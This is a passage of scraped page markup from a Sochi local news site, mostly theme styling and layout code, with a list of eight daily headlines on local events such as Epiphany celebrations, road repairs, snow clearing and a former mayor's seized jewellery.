info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5995";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="750";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/"  rel="bookmark" class="td-image-wrap " title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-19_10-24-19-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/"  rel="bookmark" title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея">В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи и Сириусе прошли торжественные мероприятия, посвященные празднику...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/"  rel="bookmark" class="td-image-wrap " title="В Сочи предупредили о проведении стрельб и гранатометания 19 января" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8973_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/"  rel="bookmark" title="В Сочи предупредили о проведении стрельб и гранатометания 19 января">В Сочи предупредили о проведении стрельб и гранатометания 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 19 января, в Сочи пройдут запланированные учебные стрельбы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/marshrut-17-v-sochi-budet-kursirovat-do-dvuh-nochi-v-prazdnik-kreshhenija/"  rel="bookmark" class="td-image-wrap " title="Маршрут №17 в Сочи будет курсировать до двух ночи в праздник Крещения" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-16_10-12-25-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/marshrut-17-v-sochi-budet-kursirovat-do-dvuh-nochi-v-prazdnik-kreshhenija/"  rel="bookmark" title="Маршрут №17 в Сочи будет курсировать до двух ночи в праздник Крещения">Маршрут №17 в Сочи будет курсировать до двух ночи в праздник Крещения</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/marshrut-17-v-sochi-budet-kursirovat-do-dvuh-nochi-v-prazdnik-kreshhenija/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи подготовили десять официальных и благоустроенных мест для...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/"  rel="bookmark" class="td-image-wrap " title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-18_13-35-35-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/"  rel="bookmark" title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда">Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/#respond">0</a></span> </span></div><div class="td-excerpt">С 19 января на участке капитального ремонта у 189-го...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/"  rel="bookmark" class="td-image-wrap " title="Власти курорта отстранили от должности главу предприятия «Сочисвет»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/43f8943f-2f26-4515-af06-da85075ce9cd-696x456.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/"  rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/#respond">0</a></span> </span></div><div class="td-excerpt">Власти курорта отстранили от должности главу предприятия «Сочисвет». Причиной...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 